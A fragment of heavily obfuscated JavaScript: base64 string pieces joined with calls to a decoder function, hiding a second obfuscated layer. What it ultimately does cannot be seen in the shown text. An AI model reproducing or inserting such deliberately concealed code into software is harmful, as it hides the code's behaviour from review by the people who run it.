dMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZTQsJ1d6a2InKStHKDB4N'